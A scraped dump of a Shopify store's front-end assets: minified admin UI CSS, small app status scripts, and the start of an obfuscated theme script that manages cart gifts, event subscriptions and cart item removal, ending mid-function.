svg{fill:var(--p-color-icon-active)}}.Online-Store-UI-ResourceAction_il6et:active+.Online-Store-UI-ResourceAction__Actions_c3b3h .Online-Store-UI-ResourceAction__DragHandleWrapper_1ssgw{outline:var(--osui_high-contrast-outline)}.Online-Store-UI-ResourceAction_il6et:active+.Online-Store-UI-ResourceAction__Actions_c3b3h .Online-Store-UI-ResourceAction__DragHandleWrapper_1ssgw svg{fill:var(--p-color-icon-hover)}@media (-ms-high-contrast:active){.Online-Store-UI-ResourceAction_il6et:active+.Online-Store-UI-ResourceAction__Actions_c3b3h .Online-Store-UI-ResourceAction__DragHandleWrapper_1ssgw svg{fill:var(--p-color-icon)}}.Online-Store-UI-ResourceAction_il6et:active+.Online-Store-UI-ResourceAction__Actions_c3b3h .Online-Store-UI-ResourceAction__DragHandleWrapper_1ssgw button{animation:var(--osui_animation-name-drag-handle-pulse) calc(var(--p-motion-duration-400)*2) var(--p-motion-duration-500) ease-in-out alternate infinite}.Online-Store-UI-Control_12au0{border:0!important;clip-path:inset(50%)!important;height:.0625rem!important;height:100%!important;left:0;margin:0!important;margin:0;opacity:0;overflow:hidden!important;overflow:visible;padding:0!important;position:absolute!important;white-space:nowrap!important;width:.0625rem!important;width:100%!important}.Online-Store-UI-ControlSpinner_12r0f{background-color:var(--p-color-bg-surface-brand-selected);border-radius:50%;margin-top:calc(var(--p-space-100)*2*.5*-1 - .625rem);padding:var(--p-space-100);pointer-events:none;position:absolute;right:calc(var(--p-space-200)*.5 + var(--p-space-300) - var(--p-space-100));top:50%;transition:opacity var(--p-motion-duration-200) var(--p-motion-ease);z-index:3}.Online-Store-UI-ControlSpinner_12r0f,.Online-Store-UI-ControlSpinner_12r0f.Online-Store-UI-ControlSpinner--appearActive_18fe4,.Online-Store-UI-ControlSpinner_12r0f.Online-Store-UI-ControlSpinner--appearDone_1xtg3,.Online-Store-UI-ControlSpinner_12r0f.Online-Store-UI-ControlSpinner--appear_1vln4,.Online-Store-UI-ControlSpinner_12r0f.Online-Store-UI-ControlSpinner--exitDone_1mdnm{display:none}.Online-Store-UI-ControlSpinner_12r0f.Online-Store-UI-ControlSpinner--enterActive_1lb2i,.Online-Store-UI-ControlSpinner_12r0f.Online-Store-UI-ControlSpinner--enterDone_8kp6e,.Online-Store-UI-ControlSpinner_12r0f.Online-Store-UI-ControlSpinner--enter_1yxfv,.Online-Store-UI-ControlSpinner_12r0f.Online-Store-UI-ControlSpinner--exitActive_chr62,.Online-Store-UI-ControlSpinner_12r0f.Online-Store-UI-ControlSpinner--exit_ptp79{display:block}.Online-Store-UI-ControlSpinner_12r0f.Online-Store-UI-ControlSpinner--enterActive_1lb2i,.Online-Store-UI-ControlSpinner_12r0f.Online-Store-UI-ControlSpinner--enterDone_8kp6e,.Online-Store-UI-ControlSpinner_12r0f.Online-Store-UI-ControlSpinner--exit_ptp79{opacity:1}.Online-Store-UI-ControlSpinner_12r0f,.Online-Store-UI-ControlSpinner_12r0f.Online-Store-UI-ControlSpinner--enter_1yxfv,.Online-Store-UI-ControlSpinner_12r0f.Online-Store-UI-ControlSpinner--exitActive_chr62,.Online-Store-UI-ControlSpinner_12r0f.Online-Store-UI-ControlSpinner--exitDone_1mdnm{opacity:0}.Online-Store-UI-ControlSpinner__LoadingIndicator_6v11d{height:1.25rem;width:1.25rem}.Online-Store-UI-NestedTooltip_oypzx span[tabindex]{inset:0;margin:auto;opacity:0;outline:none;position:absolute}.Online-Store-UI-NestedTooltip_oypzx span[tabindex]:focus{opacity:1}.Online-Store-UI-NestedTooltip__FocusRing_1nvvn{height:100%;pointer-events:none;position:relative;touch-action:none;-webkit-user-select:none;user-select:none;width:100%}.Online-Store-UI-NestedTooltip__FocusRing_1nvvn:after{border-radius:calc(var(--p-border-radius-100) + .0625rem);box-shadow:0 0 0 calc(var(--p-border-width-025)*-1 - .0625rem) var(--p-color-border-focus);content:"";display:block;inset:calc(var(--p-border-width-025)*-1 - .0625rem) calc(var(--p-border-width-025)*-1 - .0625rem) calc(var(--p-border-width-025)*-1 - .0625rem) calc(var(--p-border-width-025)*-1 - .0625rem);pointer-events:none;position:absolute;transition:box-shadow var(--p-motion-duration-100) var(--p-motion-ease);z-index:1}.Online-Store-UI-NestedTooltip__FocusRing_1nvvn:after{box-shadow:0 0 0 .125rem var(--p-color-border-focus);outline:var(--osui_high-contrast-outline)}.Online-Store-UI-NestedTooltip--inset_9c0og:after{border-radius:var(--p-border-radius-200);inset:var(--p-border-width-050) var(--p-border-width-050) var(--p-border-width-050) var(--p-border-width-050)}.Polaris-Truncate_4qxoo{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.Online-Store-UI-EmphasisMarker_1e37r{display:flex;max-width:100%}.Online-Store-UI-EmphasisMarker_1e37r>*{flex:0 0 auto;max-width:100%;min-width:0}.Online-Store-UI-ResourceThumbnail_1dtdd{align-items:center;display:inline-flex;justify-content:center;vertical-align:middle}.Online-Store-UI-ResourceThumbnail_1dtdd:not(.Online-Store-UI-ResourceThumbnail--typeImage_16b5f){position:relative}.Online-Store-UI-ResourceThumbnail--framed_1c7vv{background-color:var(--p-color-bg-surface-secondary);border-radius:var(--p-border-radius-100)}.Online-Store-UI-ResourceThumbnail--framed_1c7vv:before{border:var(--p-border-width-025) solid var(--p-color-border-secondary);border-radius:var(--p-border-radius-100);content:"";display:block;inset:0;margin:auto;pointer-events:none;position:absolute;touch-action:none;-webkit-user-select:none;user-select:none}.Online-Store-UI-ResourceThumbnail--framed_1c7vv.Online-Store-UI-ResourceThumbnail--whiteBackground_ukkne{background-color:var(--p-color-bg-surface)}.Online-Store-UI-ResourceThumbnail--framed_1c7vv.Online-Store-UI-ResourceThumbnail--highlight_1ptxf{background-color:var(--p-color-bg-surface-info)}.Online-Store-UI-ResourceThumbnail--framed_1c7vv.Online-Store-UI-ResourceThumbnail--highlight_1ptxf:before{border:var(--p-border-width-025) solid var(--p-color-border-info)}.Online-Store-UI-ResourceThumbnail--framed_1c7vv.Online-Store-UI-ResourceThumbnail--typeImage_16b5f{border:var(--p-border-width-025) solid var(--p-color-border-secondary)}.Online-Store-UI-ResourceThumbnail--framed_1c7vv.Online-Store-UI-ResourceThumbnail--typeImage_16b5f:before{border:none}.Online-Store-UI-ResourceThumbnail--framed_1c7vv.Online-Store-UI-ResourceThumbnail--typeIcon_15ved,.Online-Store-UI-ResourceThumbnail--framed_1c7vv.Online-Store-UI-ResourceThumbnail--typeThumbshot_12922{height:var(--osui_size-resource-thumbnail);width:var(--osui_size-resource-thumbnail)}.Online-Store-UI-ResourceThumbnail--typeImage_16b5f.Online-Store-UI-ResourceThumbnail--subdued_spbv8,.Online-Store-UI-ResourceThumbnail--typeThumbshot_12922.Online-Store-UI-ResourceThumbnail--subdued_spbv8{background-color:var(--p-color-bg-surface-disabled);opacity:.5}.Online-Store-UI-ResourceThumbnail__EditButton_10x0q{bottom:var(--p-space-200);position:absolute;right:var(--p-space-200);z-index:20}.Online-Store-UI-ThumbnailsGrid_swh0z{flex:0 0 auto;height:2.5rem;width:2.5rem}.Online-Store-UI-ThumbnailsGrid--sizeTiny_1lth4.Online-Store-UI-ThumbnailsGrid--noPadding_1e82l{height:1rem;width:1rem}.Online-Store-UI-ThumbnailsGrid--sizeTiny_1lth4:not(.Online-Store-UI-ThumbnailsGrid--noPadding_1e82l){padding:.75rem}.Online-Store-UI-ThumbnailsGrid--sizeSmall_atoij.Online-Store-UI-ThumbnailsGrid--noPadding_1e82l{height:1.25rem;width:1.25rem}.Online-Store-UI-ThumbnailsGrid--sizeSmall_atoij:not(.Online-Store-UI-ThumbnailsGrid--noPadding_1e82l){padding:.625rem}.Online-Store-UI-ThumbnailsGrid--sizeMedium_2wqco.Online-Store-UI-ThumbnailsGrid--noPadding_1e82l{height:2rem;width:2rem}.Online-Store-UI-ThumbnailsGrid--sizeMedium_2wqco:not(.Online-Store-UI-ThumbnailsGrid--noPadding_1e82l){padding:.25rem}.Online-Store-UI-ThumbnailsGrid__List_12o8x{grid-gap:calc(var(--p-space-100)*.5);border-radius:var(--p-border-radius-100);display:grid;height:100%;list-style:none;margin:0;overflow:hidden;padding:0}.Online-Store-UI-ThumbnailsGrid--sizeTiny_1lth4 .Online-Store-UI-ThumbnailsGrid__List_12o8x{grid-template-columns:repeat(auto-fit,minmax(calc(.5rem - var(--p-space-100)*.5),1fr))}.Online-Store-UI-ThumbnailsGrid--sizeSmall_atoij .Online-Store-UI-ThumbnailsGrid__List_12o8x{grid-template-columns:repeat(auto-fit,minmax(calc(.625rem - var(--p-space-100)*.5),1fr))}.Online-Store-UI-ThumbnailsGrid--sizeMedium_2wqco .Online-Store-UI-ThumbnailsGrid__List_12o8x{grid-template-columns:repeat(auto-fit,minmax(calc(1rem - var(--p-space-100)*.5),1fr))}.Online-Store-UI-ThumbnailsGrid--sizeFull_zhqfg .Online-Store-UI-ThumbnailsGrid__List_12o8x{grid-template-columns:repeat(auto-fit,minmax(calc(1.25rem - var(--p-space-100)*.5),1fr))}.Online-Store-UI-ThumbnailsGrid__Item_12npx{background-color:var(--osui_color-frame-bg);height:auto}.Online-Store-UI-ThumbnailsGrid__Item_12npx:nth-child(odd):last-child{grid-column:1/span 2}.Online-Store-UI-ThumbnailsGrid--sizeTiny_1lth4 .Online-Store-UI-ThumbnailsGrid__Item_12npx{min-height:calc(.5rem - var(--p-space-100)*.5)}.Online-Store-UI-ThumbnailsGrid--sizeSmall_atoij .Online-Store-UI-ThumbnailsGrid__Item_12npx{min-height:calc(.625rem - var(--p-space-100)*.5)}.Online-Store-UI-ThumbnailsGrid--sizeMedium_2wqco .Online-Store-UI-ThumbnailsGrid__Item_12npx{min-height:calc(1rem - var(--p-space-100)*.5)}.Online-Store-UI-ThumbnailsGrid--sizeFull_zhqfg .Online-Store-UI-ThumbnailsGrid__Item_12npx{min-height:calc(1.25rem - var(--p-space-100)*.5)}.Online-Store-UI-ThumbnailsGrid__Image_1wdgl{height:100%;object-fit:cover;width:100%}.Online-Store-UI-StackedActions_9sgzf{list-style:none;margin:0;padding:0}.Online-Store-UI-StackedActions__Item_1ps9z+.Online-Store-UI-StackedActions__Item_1ps9z{border-top:var(--p-border-width-025) solid var(--p-color-border-secondary)}.Online-Store-UI-StackedActions__Item_1ps9z a,.Online-Store-UI-StackedActions__Item_1ps9z button{-webkit-tap-highlight-color:rgba(0,0,0,0);--p-border-radius-100:0;font-weight:400;outline:none;padding-bottom:var(--p-space-300);padding-top:var(--p-space-300);position:relative}.Online-Store-UI-StackedActions__Item_1ps9z a:after,.Online-Store-UI-StackedActions__Item_1ps9z button:after{border-radius:calc(var(--p-border-radius-200) + .0625rem);box-shadow:0 0 0 -.0625rem var(--p-color-border-focus);content:"";display:block;inset:-.0625rem -.0625rem -.0625rem -.0625rem;pointer-events:none;position:absolute;transition:box-shadow var(--p-motion-duration-100) var(--p-motion-ease);z-index:1}.Online-Store-UI-StackedActions__Item_1ps9z a:focus:after,.Online-Store-UI-StackedActions__Item_1ps9z button:focus:after{box-shadow:0 0 0 .125rem var(--p-color-border-focus);outline:var(--osui_high-contrast-outline)}.Online-Store-UI-StackedActions__Item_1ps9z a:focus:not(:focus-visible):after,.Online-Store-UI-StackedActions__Item_1ps9z button:focus:not(:focus-visible):after{box-shadow:0 0 0 0 transparent}@media (-ms-high-contrast:active){.Online-Store-UI-StackedActions__Item_1ps9z a:focus:not(:focus-visible):after,.Online-Store-UI-StackedActions__Item_1ps9z button:focus:not(:focus-visible):after{outline:none}}.Online-Store-UI-StackedActions__Item_1ps9z a:focus-visible:after,.Online-Store-UI-StackedActions__Item_1ps9z button:focus-visible:after{box-shadow:0 0 0 .125rem var(--p-color-border-focus);outline:var(--osui_high-contrast-outline)}.Online-Store-UI-StackedActions__Item_1ps9z a:after,.Online-Store-UI-StackedActions__Item_1ps9z button:after{border-radius:var(--p-border-radius-200);inset:var(--p-border-width-050) var(--p-border-width-050) var(--p-border-width-050) var(--p-border-width-050)}.Online-Store-UI-StackedActions__Item_1ps9z a svg,.Online-Store-UI-StackedActions__Item_1ps9z button svg{transition:fill var(--p-motion-duration-150) var(--p-motion-ease)}.Online-Store-UI-StackedActions__Item_1ps9z a:focus-visible,.Online-Store-UI-StackedActions__Item_1ps9z button:focus-visible{background-color:var(--p-color-bg-fill-transparent-secondary);color:var(--p-color-text-brand)}.Online-Store-UI-StackedActions__Item_1ps9z a:focus-visible svg,.Online-Store-UI-StackedActions__Item_1ps9z button:focus-visible svg{fill:var(--p-color-text-brand)}@media (-ms-high-contrast:active){.Online-Store-UI-StackedActions__Item_1ps9z a:focus-visible svg,.Online-Store-UI-StackedActions__Item_1ps9z button:focus-visible svg{fill:var(--p-color-icon-secondary)}}@media (hover:hover) and (pointer:fine){.Online-Store-UI-StackedActions__Item_1ps9z a:hover,.Online-Store-UI-StackedActions__Item_1ps9z button:hover{background-color:var(--p-color-bg-fill-transparent-secondary);color:var(--p-color-text-brand)}.Online-Store-UI-StackedActions__Item_1ps9z a:hover svg,.Online-Store-UI-StackedActions__Item_1ps9z button:hover svg{fill:var(--p-color-text-brand)}}@media (hover:hover) and (pointer:fine) and (-ms-high-contrast:active){.Online-Store-UI-StackedActions__Item_1ps9z a:hover svg,.Online-Store-UI-StackedActions__Item_1ps9z button:hover svg{fill:var(--p-color-icon-secondary)}}.Online-Store-UI-StackedActions__Item_1ps9z a:active,.Online-Store-UI-StackedActions__Item_1ps9z button:active{background-color:var(--p-color-bg-surface-tertiary);color:var(--p-color-text-brand)}.Online-Store-UI-StackedActions__Item_1ps9z a:active svg,.Online-Store-UI-StackedActions__Item_1ps9z button:active svg{fill:var(--p-color-text-brand)}@media (-ms-high-contrast:active){.Online-Store-UI-StackedActions__Item_1ps9z a:active svg,.Online-Store-UI-StackedActions__Item_1ps9z button:active svg{fill:var(--p-color-icon-secondary)}}.Online-Store-UI-StackedActions--dividerBefore_1nz3h{border-top:var(--p-border-width-025) solid var(--p-color-border-secondary)}.Online-Store-UI-StackedActions--alignToNav_1c87l{padding-left:var(--p-space-400)}.Online-Store-UI-OverlayAction_1em9m{background-color:var(--p-color-bg-surface);padding:.125rem;position:absolute;transform:translateX(-.125rem);transition:opacity var(--p-motion-duration-200) var(--p-motion-ease);width:var(--osui_overlay-action-width,auto)}.Online-Store-UI-OverlayAction_1em9m,.Online-Store-UI-OverlayAction_1em9m.Online-Store-UI-OverlayAction--appearActive_101x3,.Online-Store-UI-OverlayAction_1em9m.Online-Store-UI-OverlayAction--appearDone_1demv,.Online-Store-UI-OverlayAction_1em9m.Online-Store-UI-OverlayAction--appear_axt05,.Online-Store-UI-OverlayAction_1em9m.Online-Store-UI-OverlayAction--exitDone_1qlg5{display:none}.Online-Store-UI-OverlayAction_1em9m.Online-Store-UI-OverlayAction--enterActive_1n7l0,.Online-Store-UI-OverlayAction_1em9m.Online-Store-UI-OverlayAction--enterDone_5ss7k,.Online-Store-UI-OverlayAction_1em9m.Online-Store-UI-OverlayAction--enter_6sb8t,.Online-Store-UI-OverlayAction_1em9m.Online-Store-UI-OverlayAction--exitActive_1nww7,.Online-Store-UI-OverlayAction_1em9m.Online-Store-UI-OverlayAction--exit_19egb{display:block}.Online-Store-UI-OverlayAction_1em9m.Online-Store-UI-OverlayAction--enterActive_1n7l0,.Online-Store-UI-OverlayAction_1em9m.Online-Store-UI-OverlayAction--enterDone_5ss7k,.Online-Store-UI-OverlayAction_1em9m.Online-Store-UI-OverlayAction--exit_19egb{opacity:1}.Online-Store-UI-OverlayAction_1em9m,.Online-Store-UI-OverlayAction_1em9m.Online-Store-UI-OverlayAction--enter_6sb8t,.Online-Store-UI-OverlayAction_1em9m.Online-Store-UI-OverlayAction--exitActive_1nww7,.Online-Store-UI-OverlayAction_1em9m.Online-Store-UI-OverlayAction--exitDone_1qlg5{opacity:0}.Online-Store-UI-OverlayAction_1em9m>button{vertical-align:middle}.Online-Store-UI-OverlayAction--alignRight_1k4xo{transform:translateX(.125rem)}.Online-Store-UI-MainArea_1ttxc{--osui_margin-bottom-main-area:calc(var(--p-border-radius-100)*-1);display:flex;grid-area:main;max-width:100%;min-width:0;position:relative;z-index:40}.Online-Store-UI-MainArea_1ttxc.Online-Store-UI-MainArea--usesBottomSheet_1sua8{--osui_margin-bottom-main-area:calc(var(--p-space-400)*-1)}@media (max-width:41.685em){.Online-Store-UI-MainArea_1ttxc{margin-bottom:var(--osui_margin-bottom-main-area)}}@media (min-width:41.6875em){.Online-Store-UI-MainArea_1ttxc{padding:var(--p-space-200)}}.Online-Store-UI-RollupMenu_3vyj3{max-width:20rem}.Online-Store-UI-RollupMenu__Header_117ib{border-bottom:var(--p-border-width-025) solid var(--p-color-border-secondary);padding:var(--p-space-400)}.Online-Store-UI-Header_1qbfz{--osui_static-panel-header-padding-y:0;padding-bottom:var(--osui_static-panel-header-padding-y);padding-top:var(--osui_static-panel-header-padding-y)}.Online-Store-UI-Header--sticky_1vvev{--osui_static-panel-header-padding-y:var(--p-space-400)}.Online-Store-UI-Header--sticky_1vvev.Online-Store-UI-Header--hasBack_1lxgz,.Online-Store-UI-Header--sticky_1vvev.Online-Store-UI-Header--hasClose_k25no{--osui_static-panel-header-padding-y:var(--p-space-200)}.Online-Store-UI-Header--alignToActionBar_1fipt{padding-bottom:calc(var(--p-space-300) + var(--p-space-050));padding-top:calc(var(--p-space-300) + var(--p-space-050))}.Online-Store-UI-Header--alignToActionBar_1fipt.Online-Store-UI-Header--hasBack_1lxgz{padding-bottom:var(--p-space-300);padding-top:var(--p-space-300)}.Online-Store-UI-Header__HeaderContentWrapper_gia0n{align-items:center;display:grid;grid-template-columns:1fr}.Online-Store-UI-Header--hasBack_1lxgz:not(.Online-Store-UI-Header--hasActions_17dj8) .Online-Store-UI-Header__HeaderContentWrapper_gia0n{grid-template-columns:auto 1fr}.Online-Store-UI-Header--hasActions_17dj8:not(.Online-Store-UI-Header--hasBack_1lxgz) .Online-Store-UI-Header__HeaderContentWrapper_gia0n{grid-template-columns:1fr auto}.Online-Store-UI-Header--hasActions_17dj8 .Online-Store-UI-Header__HeaderContentWrapper_gia0n{grid-template-columns:auto 1fr auto}.Online-Store-UI-Header--hasClose_k25no .Online-Store-UI-Header__HeaderContentWrapper_gia0n{grid-template-columns:1fr auto}.Online-Store-UI-Header__TitleWrapper_1ltbx{align-items:center;display:flex;gap:var(--p-space-200);min-width:0}.Online-Store-UI-Header__TitleWrapper_1ltbx.Online-Store-UI-Header--subtitle_6d7ct{margin-top:var(--p-space-200)}.Online-Store-UI-Header__TitleMiddleSection_1ehwl{max-width:100%;min-width:0}.Online-Store-UI-Header__ActionWrapper_1uol4{display:flex;justify-content:space-between;line-height:normal}.Online-Store-UI-Header__BackActionWrapper_18n2a{display:grid;margin-left:calc((var(--osui_height-common-control) - 1.25rem)*.5*-1);margin-right:var(--p-space-100)}.Online-Store-UI-Header__CloseActionWrapper_1gmqb{display:grid;margin-left:var(--p-space-100);margin-right:calc((var(--osui_height-common-control) - 1.25rem)*.5*-1)}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.goldendev.win/shopify/show-recent-orders/shop/status/luvifyofficial.myshopify.com.js?58975784
body_size: -146
content:
var sro_settings_updated = 1733867589;

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/luvifyofficial.myshopify.com.js?1769273548
body_size: -288
content:
var sealsubscriptions_settings_updated='1763458772';

--- FILE ---
content_type: application/x-javascript
request_url: https://www.goldendev.win/shopify/show-recent-orders/shop/status/luvifyofficial.myshopify.com.js?58975784
body_size: -405
content:
var sro_settings_updated = 1733867589;

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/main.js?version=1
body_size: 50910
content:
const a0_0x494f0e=a0_0x90f8;(function(_0x198055,_0x33b6ae){const _0x3a5275=a0_0x90f8,_0x51074b=_0x198055();while(!![]){try{const _0x22b7fa=-parseInt(_0x3a5275(0x205))/0x1*(-parseInt(_0x3a5275(0x316))/0x2)+parseInt(_0x3a5275(0x350))/0x3*(parseInt(_0x3a5275(0x36b))/0x4)+-parseInt(_0x3a5275(0x2bd))/0x5*(-parseInt(_0x3a5275(0x434))/0x6)+-parseInt(_0x3a5275(0x25d))/0x7+parseInt(_0x3a5275(0x4be))/0x8*(-parseInt(_0x3a5275(0x18f))/0x9)+parseInt(_0x3a5275(0x12f))/0xa+parseInt(_0x3a5275(0x13c))/0xb*(parseInt(_0x3a5275(0x1e7))/0xc);if(_0x22b7fa===_0x33b6ae)break;else _0x51074b['push'](_0x51074b['shift']());}catch(_0x35222d){_0x51074b['push'](_0x51074b['shift']());}}}(a0_0x1ec7,0x28195));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x494f0e(0x4bb),'quantityUpdate':a0_0x494f0e(0x414),'optionValueSelectionChange':a0_0x494f0e(0x1e4),'variantChange':'variant-change','cartError':'cart-error'},POST_LINK_INT=a0_0x494f0e(0x3f7);let subscribers={};function subscribe(_0x3568b8,_0x472ada){return subscribers[_0x3568b8]===undefined&&(subscribers[_0x3568b8]=[]),subscribers[_0x3568b8]=[...subscribers[_0x3568b8],_0x472ada],function _0x189c6a(){const _0x1cb468=a0_0x90f8;subscribers[_0x3568b8]=subscribers[_0x3568b8][_0x1cb468(0x194)](_0x295ac0=>{return _0x295ac0!==_0x472ada;});};};function publish(_0x47861a,_0x14b6d7){const _0x225899=a0_0x494f0e;subscribers[_0x47861a]&&subscribers[_0x47861a][_0x225899(0x319)](_0x456423=>{_0x456423(_0x14b6d7);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x494f0e(0x30c);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0xc3541a=![]){const _0x539ea4=a0_0x494f0e;let _0x31f304=document[_0x539ea4(0x412)](_0x539ea4(0x2fe))||document[_0x539ea4(0x412)](_0x539ea4(0x29d));if(_0xc3541a)_0x31f304=document[_0x539ea4(0x412)]('cart-items');if(!_0x31f304||_0x31f304['dataset'][_0x539ea4(0x44d)]!=='true')return;const _0x171f77=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(!_0x171f77)return;const _0x5b79aa=JSON[_0x539ea4(0x427)](_0x171f77);if(!_0x5b79aa||typeof _0x5b79aa!==_0x539ea4(0x112))return;Object[_0x539ea4(0x40d)](_0x5b79aa)[_0x539ea4(0x319)](_0x10ce84=>{const _0x531892=_0x539ea4,_0x40e18c=_0x31f304[_0x531892(0x412)]('.cart-item--product-'+_0x10ce84[_0x531892(0x3e6)]);if(!_0x40e18c)return;const _0x1cd976=document[_0x531892(0x412)](_0x531892(0x11c)+_0x10ce84[_0x531892(0x3e6)]);if(_0x1cd976)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x531892(0x1f0)](_0x10ce84);}),updateGiftStyles(),checkShrineGifts(_0xc3541a);}function updateGiftStyles(){const _0x24d76f=a0_0x494f0e;let _0x42255d=document[_0x24d76f(0x495)]('shrine-gifts-style');if(_0x42255d)_0x42255d[_0x24d76f(0x1f7)]();if(!giftsToMonitor[_0x24d76f(0x3c6)])return;const _0x4d8be0=document[_0x24d76f(0x379)](_0x24d76f(0x109));_0x4d8be0['id']='shrine-gifts-style';const _0x48babe=giftsToMonitor[_0x24d76f(0x183)](_0x36bcbe=>_0x24d76f(0x4a1)+_0x36bcbe[_0x24d76f(0x3e6)]+_0x24d76f(0x2f8))[_0x24d76f(0x23b)]('\x0a');_0x4d8be0[_0x24d76f(0x34d)]=_0x48babe,document[_0x24d76f(0x3fd)][_0x24d76f(0x221)](_0x4d8be0);}function checkShrineGifts(_0x53e706=![]){const _0x1ad129=a0_0x494f0e;let _0x1c313c=document[_0x1ad129(0x412)](_0x1ad129(0x2fe))||document[_0x1ad129(0x412)](_0x1ad129(0x29d));if(_0x53e706)_0x1c313c=document[_0x1ad129(0x412)](_0x1ad129(0x29d));if(!shouldCheckShrineGifts||!_0x1c313c||!_0x1c313c[_0x1ad129(0x10f)])return;for(const _0x262e41 of giftsToMonitor){const _0x194ec1=_0x1c313c['querySelector'](_0x1ad129(0x4a1)+_0x262e41[_0x1ad129(0x3e6)]);if(!_0x194ec1){const _0x47dc8e=giftsToMonitor['findIndex'](_0x5532c8=>_0x5532c8[_0x1ad129(0x3e6)]===_0x262e41[_0x1ad129(0x3e6)]);if(_0x47dc8e>-0x1)giftsToMonitor[_0x1ad129(0x4aa)](_0x47dc8e,0x1);removeLocalStorageGift(_0x262e41);continue;}let _0x3b27e1=![];if(_0x262e41['type']==='product_quantity'){let _0x2315c1=0x0;_0x1c313c[_0x1ad129(0x265)](_0x1ad129(0x4a1)+_0x262e41[_0x1ad129(0x3d8)])[_0x1ad129(0x319)](_0x5deead=>{const _0x1241b6=_0x1ad129;_0x2315c1+=parseInt(_0x5deead[_0x1241b6(0x32e)][_0x1241b6(0x35c)]);});if(_0x2315c1<parseInt(_0x262e41[_0x1ad129(0x4a5)]))_0x3b27e1=!![];}else{const _0x59f5f7=parseInt(_0x1c313c['dataset'][_0x1ad129(0x3c7)]);if(_0x59f5f7<parseInt(_0x262e41[_0x1ad129(0x4a5)]))_0x3b27e1=!![];}if(_0x3b27e1){const _0x387255=giftsToMonitor['findIndex'](_0x43be95=>_0x43be95[_0x1ad129(0x3e6)]===_0x262e41['gift_handle']);if(_0x387255>-0x1)giftsToMonitor[_0x1ad129(0x4aa)](_0x387255,0x1);removeLocalStorageGift(_0x262e41),cartItemIndex=_0x194ec1[_0x1ad129(0x32e)][_0x1ad129(0x417)]??_0x194ec1['id'][_0x1ad129(0x391)](_0x1ad129(0x211),''),_0x1c313c['updateQuantity'](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x37f82e){const _0x5e6201=a0_0x494f0e,_0x55e7a7=localStorage[_0x5e6201(0x181)](GIFTS_LOCAL_STORAGE_KEY);if(_0x55e7a7)try{const _0x49836f=JSON[_0x5e6201(0x427)](_0x55e7a7);_0x49836f&&_0x49836f[_0x37f82e[_0x5e6201(0x3e6)]]&&(delete _0x49836f[_0x37f82e[_0x5e6201(0x3e6)]],localStorage['setItem'](GIFTS_LOCAL_STORAGE_KEY,JSON['stringify'](_0x49836f)));}catch(_0x201b48){console['warn'](_0x5e6201(0x45b),_0x201b48);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x308b12=a0_0x494f0e;super(),this[_0x308b12(0x1aa)]('click',_0xb90edb=>{const _0x1bebae=_0x308b12;_0xb90edb[_0x1bebae(0x478)]();if(this[_0x1bebae(0x32e)][_0x1bebae(0x17d)]){const _0x5c989b=this[_0x1bebae(0x32e)]['handle'],_0x28fd66=document[_0x1bebae(0x265)](_0x1bebae(0x15a)+_0x5c989b+'\x22]');_0x28fd66['forEach'](_0x4e0936=>{const _0x1af2a9=_0x1bebae;_0x4e0936[_0x1af2a9(0x32e)][_0x1af2a9(0x416)]=_0x1af2a9(0x15d),_0x4e0936[_0x1af2a9(0x25e)][_0x1af2a9(0x1f7)](_0x1af2a9(0x3fc));const _0x1c77f4=_0x4e0936[_0x1af2a9(0x412)]('input[type=\x22checkbox\x22]');if(_0x1c77f4)_0x1c77f4[_0x1af2a9(0x11f)]=![];});}const _0xa2bcad=this['closest']('cart-items')||this[_0x1bebae(0x24f)](_0x1bebae(0x2fe));this[_0x1bebae(0x2f3)]?_0xa2bcad[_0x1bebae(0x2f3)]():_0xa2bcad['updateQuantity'](this[_0x1bebae(0x32e)][_0x1bebae(0x417)],0x0);});}}customElements[a0_0x494f0e(0x2fd)]('cart-remove-button',CartRemoveButton);var date=a0_0x494f0e(0x314);class CartItems extends HTMLElement{constructor(){const _0x2fe81d=a0_0x494f0e;super(),this[_0x2fe81d(0x1f2)]=formatDates(currentDate,date),this[_0x2fe81d(0x155)]=document['getElementById']('shopping-cart-line-item-status')||document[_0x2fe81d(0x495)](_0x2fe81d(0x329)),this[_0x2fe81d(0x23c)]=document[_0x2fe81d(0x412)]('cart-drawer-items'),this['quantityGifts']=document[_0x2fe81d(0x412)](_0x2fe81d(0x134));const _0x372fa0=debounce(_0x2189ed=>{this['onChange'](_0x2189ed);},ON_CHANGE_DEBOUNCE_TIMER);this['addEventListener'](_0x2fe81d(0x27b),_0x372fa0['bind'](this)),this[_0x2fe81d(0x338)]=this['nodeName']===_0x2fe81d(0x27a),this[_0x2fe81d(0x2b7)]=this['isCartPage']?_0x2fe81d(0x2fe):'cart-items',this[_0x2fe81d(0x185)]=document[_0x2fe81d(0x412)](this[_0x2fe81d(0x2b7)])!==null;if(this[_0x2fe81d(0x185)]){if(this[_0x2fe81d(0x338)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}[a0_0x494f0e(0x33b)]=undefined;[a0_0x494f0e(0x144)](){const _0x1e4ceb=a0_0x494f0e;this[_0x1e4ceb(0x33b)]=subscribe(PUB_SUB_EVENTS['cartUpdate'],_0x40dbdc=>{const _0x16d3f0=_0x1e4ceb;if(_0x40dbdc[_0x16d3f0(0x159)]===_0x16d3f0(0x29d))return;this['onCartUpdate']();});}[a0_0x494f0e(0x4b4)](){const _0x11076a=a0_0x494f0e;this[_0x11076a(0x33b)]&&this[_0x11076a(0x33b)]();}['onChange'](_0x501633){const _0x316560=a0_0x494f0e;this[_0x316560(0x10f)](_0x501633[_0x316560(0x378)][_0x316560(0x32e)][_0x316560(0x417)],_0x501633['target'][_0x316560(0x1b7)],document[_0x316560(0x28b)][_0x316560(0x33a)]('name'));}[a0_0x494f0e(0x3ae)](){const _0x280582=a0_0x494f0e;fetch(_0x280582(0x484))[_0x280582(0x1f6)](_0x3daf56=>_0x3daf56[_0x280582(0x418)]())[_0x280582(0x1f6)](_0x544dc6=>{const 